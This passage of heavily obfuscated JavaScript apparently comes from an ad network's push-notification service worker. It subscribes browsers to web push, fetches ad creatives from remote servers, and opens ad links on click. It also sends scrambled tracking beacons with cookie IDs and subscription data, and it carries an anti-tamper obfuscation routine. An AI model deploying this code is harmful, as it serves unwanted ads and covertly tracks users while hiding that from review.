r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 